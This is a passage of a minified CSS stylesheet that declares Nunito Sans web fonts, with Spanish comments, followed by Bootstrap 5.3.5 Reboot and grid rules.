@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.eot?");src:local('Nunito Sans Regular'),local('NunitoSans-Regular'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.ttf") format('truetype');font-weight:normal;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.eot?");src:local('Nunito Sans Regular'),local('NunitoSans-Regular'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.ttf") format('truetype');font-weight:400;font-style:normal;font-display:swap;}
/*! Fuente tamanno 400 version cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.eot?");src:local('Nunito Sans Italic'),local('NunitoSans-Italic'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.ttf") format('truetype');font-weight:normal;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.eot?");src:local('Nunito Sans Italic'),local('NunitoSans-Italic'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.ttf") format('truetype');font-weight:400;font-style:italic;font-display:swap;}
/*! Fuente Light tamanno 500 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Medium.eot?");src:local('Nunito Sans Medium'),local('NunitoSans-Medium'),url("/assets/css/fonts/NunitoSans/NunitoSans-Medium.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Medium.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Medium.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Medium.ttf") format('truetype');font-weight:500;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-MediumItalic.eot?");src:local('Nunito Sans Medium Italic'),local('NunitoSans-MediumItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-MediumItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-MediumItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-MediumItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-MediumItalic.ttf") format('truetype');font-weight:500;font-style:italic;font-display:swap;}
/*! Fuente Light tamanno 600 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBold.eot?");src:local('Nunito Sans SemiBold'),local('NunitoSans-SemiBold'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBold.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBold.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBold.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBold.ttf") format('truetype');font-weight:600;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.eot?");src:local('Nunito Sans SemiBold Italic'),local('NunitoSans-SemiBoldItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.ttf") format('truetype');font-weight:600;font-style:italic;font-display:swap;}
/*! Fuente Bold tamanno 700 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.eot?");src:local('Nunito Sans Bold'),local('NunitoSans-Bold'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.ttf") format('truetype');font-weight:bold;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.eot?");src:local('Nunito Sans Bold'),local('NunitoSans-Bold'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.ttf") format('truetype');font-weight:700;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?");src:local('Nunito Sans Bold Italic'),local('NunitoSans-BoldItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.ttf") format('truetype');font-weight:bold;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?");src:local('Nunito Sans Bold Italic'),local('NunitoSans-BoldItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.ttf") format('truetype');font-weight:700;font-style:italic;font-display:swap;}
/*! Fuente ExtraBold tamanno 800 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBold.eot?");src:local('Nunito Sans ExtraBold'),local('NunitoSans-ExtraBold'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBold.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBold.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBold.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBold.ttf") format('truetype');font-weight:800;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.eot?");src:local('Nunito Sans ExtraBold Italic'),local('NunitoSans-ExtraBoldItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.ttf") format('truetype');font-weight:800;font-style:italic;font-display:swap;}
/*! Fuente Black tamanno 900 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Black.eot?");src:local('Nunito Sans Black'),local('NunitoSans-Black'),url("/assets/css/fonts/NunitoSans/NunitoSans-Black.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Black.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Black.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Black.ttf") format('truetype');font-weight:900;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-BlackItalic.eot?");src:local('Nunito Sans Black Italic'),local('NunitoSans-BlackItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-BlackItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-BlackItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-BlackItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-BlackItalic.ttf") format('truetype');font-weight:900;font-style:italic;font-display:swap;}body{font-family:'Nunito Sans',Tahoma!important;font-size:16px;}
/*!
 * Bootstrap Reboot v5.3.5 (https://getbootstrap.com/)
 * Copyright 2011-2025 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
:root,[data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,rgba(255,255,255,.15),rgba(255,255,255,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-color-rgb:33,37,41;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33,37,41,.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33,37,41,.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-color:#212529;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:.375rem;--bs-border-radius-sm:.25rem;--bs-border-radius-lg:.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 .5rem 1rem rgba(0,0,0,.15);--bs-box-shadow-sm:0 .125rem .25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:.25rem;--bs-focus-ring-opacity:.25;--bs-focus-ring-color:rgba(13,110,253,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545;}[data-bs-theme=dark]{color-scheme:dark;--bs-body-color:#dee2e6;--bs-body-color-rgb:222,226,230;--bs-body-bg:#212529;--bs-body-bg-rgb:33,37,41;--bs-emphasis-color:#fff;--bs-emphasis-color-rgb:255,255,255;--bs-secondary-color:rgba(222,226,230,.75);--bs-secondary-color-rgb:222,226,230;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52,58,64;--bs-tertiary-color:rgba(222,226,230,.5);--bs-tertiary-color-rgb:222,226,230;--bs-tertiary-bg:#2b3035;--bs-tertiary-bg-rgb:43,48,53;--bs-primary-text-emphasis:#6ea8fe;--bs-secondary-text-emphasis:#a7acb1;--bs-success-text-emphasis:#75b798;--bs-info-text-emphasis:#6edff6;--bs-warning-text-emphasis:#ffda6a;--bs-danger-text-emphasis:#ea868f;--bs-light-text-emphasis:#f8f9fa;--bs-dark-text-emphasis:#dee2e6;--bs-primary-bg-subtle:#031633;--bs-secondary-bg-subtle:#161719;--bs-success-bg-subtle:#051b11;--bs-info-bg-subtle:#032830;--bs-warning-bg-subtle:#332701;--bs-danger-bg-subtle:#2c0b0e;--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:#084298;--bs-secondary-border-subtle:#41464b;--bs-success-border-subtle:#0f5132;--bs-info-border-subtle:#087990;--bs-warning-border-subtle:#997404;--bs-danger-border-subtle:#842029;--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:inherit;--bs-link-color:#6ea8fe;--bs-link-hover-color:#8bb9fe;--bs-link-color-rgb:110,168,254;--bs-link-hover-color-rgb:139,185,254;--bs-code-color:#e685b5;--bs-highlight-color:#dee2e6;--bs-highlight-bg:#664d03;--bs-border-color:#495057;--bs-border-color-translucent:rgba(255,255,255,.15);--bs-form-valid-color:#75b798;--bs-form-valid-border-color:#75b798;--bs-form-invalid-color:#ea868f;--bs-form-invalid-border-color:#ea868f;}*,*::before,*::after{box-sizing:border-box;}@media(prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth;}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25;}h6,h5,h4,h3,h2,h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color);}h1{font-size:calc(1.375rem + 1.5vw);}@media(min-width:1200px){h1{font-size:2.5rem;}}h2{font-size:calc(1.325rem + .9vw);}@media(min-width:1200px){h2{font-size:2rem;}}h3{font-size:calc(1.3rem + .6vw);}@media(min-width:1200px){h3{font-size:1.75rem;}}h4{font-size:calc(1.275rem + .3vw);}@media(min-width:1200px){h4{font-size:1.5rem;}}h5{font-size:1.25rem;}h6{font-size:1rem;}p{margin-top:0;margin-bottom:1rem;}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;}address{margin-bottom:1rem;font-style:normal;line-height:inherit;}ol,ul{padding-left:2rem;}ol,ul,dl{margin-top:0;margin-bottom:1rem;}ol ol,ul ul,ol ul,ul ol{margin-bottom:0;}dt{font-weight:700;}dd{margin-bottom:.5rem;margin-left:0;}blockquote{margin:0 0 1rem;}b,strong{font-weight:bolder;}small{font-size:.875em;}mark{padding:.1875em;color:var(--bs-highlight-color);background-color:var(--bs-highlight-bg);}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline;}sub{bottom:-.25em;}sup{top:-.5em;}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline;}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb);}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none;}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em;}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em;}pre code{font-size:inherit;color:inherit;word-break:normal;}code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word;}a>code{color:inherit;}kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem;}kbd kbd{padding:0;font-size:1em;}figure{margin:0 0 1rem;}img,svg{vertical-align:middle;}table{caption-side:bottom;border-collapse:collapse;}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left;}th{text-align:inherit;text-align:-webkit-match-parent;}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0;}label{display:inline-block;}button{border-radius:0;}button:focus:not(:focus-visible){outline:0;}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;}button,select{text-transform:none;}[role=button]{cursor:pointer;}select{word-wrap:normal;}select:disabled{opacity:1;}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important;}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button;}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer;}::-moz-focus-inner{padding:0;border-style:none;}textarea{resize:vertical;}fieldset{min-width:0;padding:0;margin:0;border:0;}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;line-height:inherit;font-size:calc(1.275rem + .3vw);}@media(min-width:1200px){legend{font-size:1.5rem;}}legend+*{clear:left;}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0;}::-webkit-inner-spin-button{height:auto;}[type=search]{-webkit-appearance:textfield;outline-offset:-2px;}::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-color-swatch-wrapper{padding:0;}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button;}::file-selector-button{font:inherit;-webkit-appearance:button;}output{display:inline-block;}iframe{border:0;}summary{display:list-item;cursor:pointer;}progress{vertical-align:baseline;}[hidden]{display:none!important;}
/*!
 * Bootstrap Grid v5.3.5 (https://getbootstrap.com/)
 * Copyright 2011-2025 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
.container,.container-fluid,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-right:auto;margin-left:auto;}@media(min-width:576px){.container-sm,.container{max-width:540px;}}@media(min-width:768px){.container-md,.container-sm,.container{max-width:720px;}}@media(min-width:992px){.container-lg,.container-md,.container-sm,.container{max-width:960px;}}@media(min-width:1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1140px;}}@media(min-width:1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1320px;}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);}.col{flex:1 0 0;}.row-cols-auto>*{flex:0 0 auto;width:auto;}.row-cols-1>*{flex:0 0 auto;width:100%;}.row-cols-2>*{flex:0 0 auto;width:50%;}.row-cols-3>*{flex:0 0 auto;width:33.33333333%;}.row-cols-4>*{flex:0 0 auto;width:25%;}.row-cols-5>*{flex:0 0 auto;width:20%;}.row-cols-6>*{flex:0 0 auto;width:16.66666667%;}.col-auto{flex:0 0 auto;width:auto;}.col-1{flex:0 0 auto;width:8.33333333%;}.col-2{flex:0 0 auto;width:16.66666667%;}.col-3{flex:0 0 auto;width:25%;}.col-4{flex:0 0 auto;width:33.33333333%;}.col-5{flex:0 0 auto;width:41.66666667%;}.col-6{flex:0 0 auto;width:50%;}.col-7{flex:0 0 auto;width:58.33333333%;}.col-8{flex:0 0 auto;width:66.66666667%;}.col-9{flex:0 0 auto;width:75%;}.col-10{flex:0 0 auto;width:83.33333333%;}.col-11{flex:0 0 auto;width:91.66666667%;}.col-12{flex:0 0 auto;width:100%;}.offset-1{margin-left:8.33333333%;}.offset-2{margin-left:16.66666667%;}.offset-3{margin-left:25%;}.offset-4{margin-left:33.33333333%;}.offset-5{margin-left:41.66666667%;}.offset-6{margin-left:50%;}.offset-7{margin-left:58.33333333%;}.offset-8{margin-left:66.66666667%;}.offset-9{margin-left:75%;}.offset-10{margin-left:83.33333333%;}.offset-11{margin-left:91.66666667%;}.g-0,.gx-0{--bs-gutter-x:0;}.g-0,.gy-0{--bs-gutter-y:0;}.g-1,.gx-1{--bs-gutter-x:.25rem;}.g-1,.gy-1{--bs-gutter-y:.25rem;}.g-2,.gx-2{--bs-gutter-x:.5rem;}.g-2,.gy-2{--bs-gutter-y:.5rem;}.g-3,.gx-3{--bs-gutter-x:1rem;}.g-3,.gy-3{--bs-gutter-y:1rem;}.g-4,.gx-4{--bs-gutter-x:1.5rem;}.g-4,.gy-4{--bs-gutter-y:1.5rem;}.g-5,.gx-5{--bs-gutter-x:3rem;}.g-5,.gy-5{--bs-gutter-y:3rem;}@media(min-width:576px){.col-sm{flex:1 0 0;}.row-cols-sm-auto>*{flex:0 0 auto;width:auto;}.row-cols-sm-1>*{flex:0 0 auto;width:100%;}.row-cols-sm-2>*{flex:0 0 auto;width:50%;}.row-cols-sm-3>*{flex:0 0 auto;width:33.33333333%;}.row-cols-sm-4>*{flex:0 0 auto;width:25%;}.row-cols-sm-5>*{flex:0 0 auto;width:20%;}.row-cols-sm-6>*{flex:0 0 auto;width:16.66666667%;}.col-sm-auto{flex:0 0 auto;width:auto;}.col-sm-1{flex:0 0 auto;width:8.33333333%;}.col-sm-2{flex:0 0 auto;width:16.66666667%;}.col-sm-3{flex:0 0 auto;width:25%;}.col-sm-4{flex:0 0 auto;width:33.33333333%;}.col-sm-5{flex:0 0 auto;width:41.66666667%;}.col-sm-6{flex:0 0 auto;width:50%;}.col-sm-7{flex:0 0 auto;width:58.33333333%;}.col-sm-8{flex:0 0 auto;width:66.66666667%;}.col-sm-9{flex:0 0 auto;width:75%;}.col-sm-10{flex:0 0 auto;width:83.33333333%;}.col-sm-11{flex:0 0 auto;width:91.66666667%;}.col-sm-12{flex:0 0 auto;width:100%;}.offset-sm-0{margin-left:0;}.offset-sm-1{margin-left:8.33333333%;}.offset-sm-2{margin-left:16.66666667%;}.offset-sm-3{margin-left:25%;}.offset-sm-4{margin-left:33.33333333%;}.offset-sm-5{margin-left:41.66666667%;}.offset-sm-6{margin-left:50%;}.offset-sm-7{margin-left:58.33333333%;}.offset-sm-8{margin-left:66.66666667%;}.offset-sm-9{margin-left:75%;}.offset-sm-10{margin-left:83.33333333%;}.offset-sm-11{margin-left:91.66666667%;}.g-sm-0,.gx-sm-0{--bs-gutter-x:0;}.g-sm-0,.gy-sm-0{--bs-gutter-y:0;}.g-sm-1,.gx-sm-1{--bs-gutter-x:.25rem;}.g-sm-1,.gy-sm-1{--bs-gutter-y:.25rem;}.g-sm-2,.gx-sm-2{--bs-gutter-x:.5rem;}.g-sm-2,.gy-sm-2{--bs-gutter-y:.5rem;}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem;}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem;}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem;}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem;}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem;}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem;}}@media(min-width:768px){.col-md{flex:1 0 0;}.row-cols-md-auto>*{flex:0 0 auto;width:auto;}.row-cols-md-1>*{flex:0 0 auto;width:100%;}.row-cols-md-2>*{flex:0 0 auto;width:50%;}.row-cols-md-3>*{flex:0 0 auto;width:33.33333333%;}.row-cols-md-4>*{flex:0 0 auto;width:25%;}.row-cols-md-5>*{flex:0 0 auto;width:20%;}.row-cols-md-6>*{flex:0 0 auto;width:16.66666667%;}.col-md-auto{flex:0 0 auto;width:auto;}.col-md-1{flex:0 0 auto;width:8.33333333%;}.col-md-2{flex:0 0 auto;width:16.66666667%;}.col-md-3{flex:0 0 auto;width:25%;}.col-md-4{flex:0 0 auto;width:33.33333333%;}.col-md-5{flex:0 0 auto;width:41.66666667%;}.col-md-6{flex:0 0 auto;width:50%;}.col-md-7{flex:0 0 auto;width:58.33333333%;}.col-md-8{flex:0 0 auto;width:66.66666667%;}.col-md-9{flex:0 0 auto;width:75%;}.col-md-10{flex:0 0 auto;width:83.33333333%;}.col-md-11{flex:0 0 auto;width:91.66666667%;}.col-md-12{flex:0 0 auto;width:100%;}.offset-md-0{margin-left:0;}.offset-md-1{margin-left:8.33333333%;}.offset-md-2{margin-left:16.66666667%;}.offset-md-3{margin-left:25%;}.offset-md-4{margin-left:33.33333333%;}.offset-md-5{margin-left:41.66666667%;}.offset-md-6{margin-left:50%;}.offset-md-7{margin-left:58.33333333%;}.offset-md-8{margin-left:66.66666667%;}.offset-md-9{margin-left:75%;}.offset-md-10{margin-left:83.33333333%;}.offset-md-11{margin-left:91.66666667%;}.g-md-0,.gx-md-0{--bs-gutter-x:0;}.g-md-0,.gy-md-0{--bs-gutter-y:0;}.g-md-1,.gx-md-1{--bs-gutter-x:.25rem;}.g-md-1,.gy-md-1{--bs-gutter-y:.25rem;}.g-md-2,.gx-md-2{--bs-gutter-x:.5rem;}.g-md-2,.gy-md-2{--bs-gutter-y:.5rem;}.g-md-3,.gx-md-3{--bs-gutter-x:1rem;}.g-md-3,.gy-md-3{--bs-gutter-y:1rem;}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem;}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem;}.g-md-5,.gx-md-5{--bs-gutter-x:3rem;}.g-md-5,.gy-md-5{--bs-gutter-y:3rem;}}@media(min-width:992px){.col-lg{flex:1 0 0;}.row-cols-lg-auto>*{flex:0 0 auto;width:auto;}.row-cols-lg-1>*{flex:0 0 auto;width:100%;}.row-cols-lg-2>*{flex:0 0 auto;width:50%;}.row-cols-lg-3>*{flex:0 0 auto;width:33.33333333%;}.row-cols-lg-4>*{flex:0 0 auto;width:25%;}.row-cols-lg-5>*{flex:0 0 auto;width:20%;}.row-cols-lg-6>*{flex:0 0 auto;width:16.66666667%;}.col-lg-auto{flex:0 0 auto;width:auto;}.col-lg-1{flex:0 0 auto;width:8.33333333%;}.col-lg-2{flex:0 0 auto;width:16.66666667%;}.col-lg-3{flex:0 0 auto;width:25%;}.col-lg-4{flex:0 0 auto;width:33.33333333%;}.col-lg-5{flex:0 0 auto;width:41.66666667%;}.col-lg-6{flex:0 0 auto;width:50%;}.col-lg-7{flex:0 0 auto;width:58.33333333%;}.col-lg-8{flex:0 0 